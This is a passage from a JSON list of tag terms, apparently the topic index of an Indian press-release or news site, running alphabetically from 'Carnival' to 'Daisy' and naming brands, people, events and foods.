Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy 